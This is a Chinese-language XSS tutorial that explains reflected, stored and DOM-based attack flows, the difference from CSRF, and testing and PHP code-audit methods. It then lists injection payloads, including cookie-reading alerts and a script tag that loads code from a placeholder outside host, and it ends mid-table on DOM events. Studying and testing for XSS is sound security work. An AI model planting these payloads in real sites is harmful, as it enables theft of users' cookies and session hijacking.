定义
跨站脚本攻击XSS(Cross Site Scripting),为了不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页面时,嵌入Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。XSS攻击针对的是用户层面的攻击
XSS分为:反射型XSS,存储型XSS,DOM型XSS

反射型XSS

具体攻击流程如下:
- 攻击者将payload放置在url链接中(这是针对是GET型反射XSS)
- 用户点击该恶意链接
- web服务将XSS代码(JavaScript代码)以及视图返回给客户端
- 客户端解析视图以及XSS代码(JavaScript代码),并将执行结果发送到XSS平台
-

存储型XSS

具体攻击流程如下: 攻击者向web服务插入XSS代码
- web服务会将其结果存储到数据库中
- 用户正常访问web服务
- web服务将数据库的数据以及视图返回给前端,前端渲染视图并加载数据,其中数据里包含恶意XSS代码(JavaScript代码)
- 客户端渲染视图,加载XSS代码,并向攻击者的web服务发送敏感信息
-

DOM型XSS

具体攻击流程如下: 攻击者将payload放置在url链接中(这是针对是GET型反射XSS)
- 用户点击恶意链接,并打开浏览器
- 此时浏览器客户端并不会发起http请求到web服务,而是在浏览器客户端执行XSS(JavaScript代码)
- 此时将XSS代码执行结果发送给攻击者的恶意服务
- 攻击者访问自己的XSS平台并读取用户的敏感信息
XSS 特征
| 类别 | 特征 | | —- | —- | | 反射型XSS | 非持久化,需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。反射型XSS大多数是用来盗取用户的Cookie信息。 | | 存储型XSS | 持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,插入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行。这种XSS比较危险,容易造成蠕虫,盗窃cookie | | DOM型XSS | 不经过后端,DOM-XSS漏洞是基于文档对象模型(Document Objeet Model,DOM)的一种漏洞,DOM-XSS是通过url传入参数去控制触发的,其实也属于反射型XSS。DOM的详解:DOM文档对象模型 |
XSS与CSRF的区别(面试常问)
| 类别 | 特征 |
|---|---|
| XSS | 1. 主要是加载JavaScript代码,在客户端执行 1. 虽然经过后端,数据库(存储型),但主要需要客户端执行XSS代码,才能生效 1. DOM型XSS一定不经过后端,只是对浏览器客户端发起的攻击 1. XSS攻击针对的是用户层面的攻击 (攻击客户端) |
| CSRF | 1. 主要是欺骗服务器,虽然是由用户发起,但是服务器无法判断是否是不是用户想要发起的请求 1. 一定会经过后端处理,不然无法执行 1. CSRF是一种身份伪造攻击,来对服务器进行欺骗的一种攻击手法 |
XSS 攻击面
XSS主要是攻击客户端浏览器,但是客户端浏览器侧的JavaScript并不像Node.js这种后端JavaScript代码可以执行命令,那么XSS只能用来弹窗测试吗?实际上并不是这样的,如果你的JavaScript代码能力很强,那么可以钓鱼、窃取Cookie、令牌、攻击浏览器(2021年4月Chrome 0 Day)、蠕虫攻击、挂黑页(放广告刷流量)、内网探测(针对HTTP,websocket)等等
黑盒测试
尽可能找到一切用户可控并且能够输出在页面代码中的地方,比如下面这些:
- URL的每一个参数
- URL本身
- 表单
-
常见业务场景
重灾区:评论区、留言区、个人信息、订单信息等
- 针对型:站内信、网页即时通讯、私信、意见反馈
- 存在风险:搜索框、当前目录、图片属性等
白盒测试(代码审计)
关于XSS的代码审计主要就是从接收参数的地方和一些关键词入手。
PHP中常见的接收参数的方式有$_GET、$_POST、$_REQUEST等等,可以搜索所有接收参数的地方。然后对接收到的数据进行跟踪,看看有没有输出到页面中,然后看输出到页面中的数据是否进行了过滤和html编码等处理。
也可以搜索类似echo这样的输出语句,跟踪输出的变量是从哪里来的,我们是否能控制,如果从数据库中取的,是否能控制存到数据库中的数据,存到数据库之前有没有进行过滤等等。
大多数程序会对接收参数封装在公共文件的函数中统一调用,我们就需要审计这些公共函数看有没有过滤,能否绕过等等。
同理审计DOM型注入可以搜索一些js操作DOM元素的关键词进行审计。XSS 相关payload
xss 主要是针对浏览器客户端的一种攻击,那么需要执行JavaScript代码,那么无疑需要使用到JavaScript语言以及在HTML中可以加载JavaScript的标签标签类
script
标签是最直接的XSS payload,标签可以在浏览器渲染DOM树的时候同步执行JavaScript代码,他可以引用外部,也可以将代码插入标签内<script>alert("xss")</script><script>alert(/xss/)</script><script>alert(1)</script><script>alert(document.cookie)</script><script src=http://xxx.com/xss.js></script>
svg
标签是标记定义 SVG 图形的容器,其在onload方法中是在 SVG 容器初始化的时候执行代码<svg onload="alert(1)"><svg onload="alert(1)">
img
标签是加载图片资源的标签,其在无法加载图片资源的时候会执行onerror方法
<img src=1 οnerrοr=alert("/xss/")><img src=1 οnerrοr=alert(document.cookie)><img src="正确图片地址" onload="alert(/xss/)" />
body
是定义HTML文档的主体。其包含文档的所有内容(比如文本、超链接、图像、表格和列表等等。)<body onload=alert(/xss/)><body onpageshow=alert(1)>
video
标签是引用远程媒体视频的标签,用法与img类似<video onerror="alert(/xss/)" src="1"/>
style
标签是加载CSS资源的标签<style οnlοad=alert(1)></style>
表单类
在web中,最常见的为表单了,表单中的标签有、等等
在这里更多的是闭合语句来构成XSS比如"/><script>alert(/xss/)</script>></textarea><script>alert(/xss/)</script>...
事件类
在HTML中有许多事件操作的方法(DOM事件),如onclick事件,ondblclick事件等等,只需要用户点击,或者双击也可以执行JavaScript代码,在这里就需要闭合,在块级元素中添加事件方法。
常见的DOM事件方法如下鼠标事件
| 属性 | 描述 | DOM | | —- | —- | —- | | onclick | 当用户点击某个对象时调用的事件句柄。 | 2 | | oncontextmenu | 在用户点击鼠标右键打开上下文菜单时触发 | | | ondblclick | 当用户双击某个对象时调用的事件句柄。 | 2 | | onmousedown | 鼠标按钮被按下。 | 2 | | onmouseenter | 当鼠标指针移动到元素上时触发。 | 2 | | onmouseleave | 当鼠标指针移出元素时触发 | 2 | | onmousemove | 鼠标被移动。 | 2 | | onmouseover | 鼠标移到某元素之上。 | 2 | | onmouseout | 鼠标从某元素移开。 | 2 | | onmouseup | 鼠标按键被松开。 | 2 |
键盘事件
| 属性 | 描述 | DOM |
|---|---|---|
| onkeydown | 某个键盘按键被按下。 | 2 |
| onkeypress | 某个键盘按键被按下并松开。 | 2 |
| onkeyup | 某个键盘按键被松开。 | 2 |
框架/对象(Frame/Object)事件
| 属性 | 描述 | DOM |
|---|---|---|
| onabort | 图像的加载被中断。 ( | 2 |
| onbeforeunload | 该事件在即将离开页面(刷新或关闭)时触发 | 2 |
| onerror | 在加载文档或图像时发生错误。 ( | |
| onhashchange | 该事件在当前 URL 的锚部分发生修改时触发。 | |
| onload | 一张页面或一幅图像完成加载。 | 2 |
| onpageshow | 该事件在用户访问页面时触发 | |
| onpagehide | 该事件在用户离开当前网页跳转到另外一个页面时触发 | |
| onresize | 窗口或框架被重新调整大小。 | 2 |
| onscroll | 当文档被滚动时发生的事件。 | 2 |
| onunload | 用户退出页面。 ( 和 ) | 2 |
表单事件
| 属性 | 描述 | DOM |
|---|---|---|
| onblur | 元素失去焦点时触发 | 2 |
| onchange | 该事件在表单元素的内容改变时触发( , |

